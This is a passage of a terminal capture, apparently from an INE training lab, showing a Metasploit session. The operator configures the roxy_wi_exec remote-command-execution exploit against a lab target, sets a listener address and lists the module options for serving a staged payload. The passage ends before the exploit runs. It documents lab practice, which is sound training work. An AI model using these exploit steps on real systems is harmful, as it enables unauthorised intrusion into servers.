 TX packets 60636  bytes 38530535 (36.7 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
msf6 exploit(linux/http/roxy_wi_exec) > set LHOST 192.95.191.2
LHOST => 192.95.191.2
msf6 exploit(linux/http/roxy_wi_exec) > set RHOSTS target2.ine.local
RHOSTS => target2.ine.local
msf6 exploit(linux/http/roxy_wi_exec) > show options
Module options (exploit/linux/http/roxy_wi_exec):
Name       Current Setting    Required  Description
----       ---------------    --------  -----------
Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS     target2.ine.local  yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basic
RPORT      443                yes       The target port (TCP)
SSL        true               no        Negotiate SSL/TLS for outgoing connections
SSLCert                       no        Path to a custom SSL certificate (default is randomly generated)
TARGETURI  /                  yes       The URI of the vulnerable instance
URIPATH                       no        The URI to use for this exploit (default is random)
VHOST                         no        HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SRVHOST  0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the lo
SRVPORT  8080             yes       The local port to listen on.